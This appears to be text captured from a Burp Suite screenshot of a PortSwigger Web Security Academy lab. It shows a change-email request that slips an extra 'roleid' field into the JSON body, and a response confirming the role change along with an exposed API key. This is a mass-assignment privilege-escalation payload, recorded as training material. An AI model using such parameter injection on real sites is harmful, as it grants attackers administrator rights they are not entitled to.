 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0acf00e9031acb89db123185004c00e3.web-security-academy.net
3 Cookie: session=8wLMcvsDER1PSLFpPHYbpO5kVDMdahqC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 57
10 Origin: https://0acf00e9031acb89db123185004c00e3.web-security-academy.net
11 Referer:
https://0acf00e9031acb89db123185004c00e3.web-security-academy.net/my-account?id
=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"administrator@normal-user.net",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "username":"wiener",
9 "email":"administrator@normal-user.net",
10 "apikey":"lfAnz0AoSbO6xwWTqw42IBKQx8eZaedT",
11 "roleid":2
12 }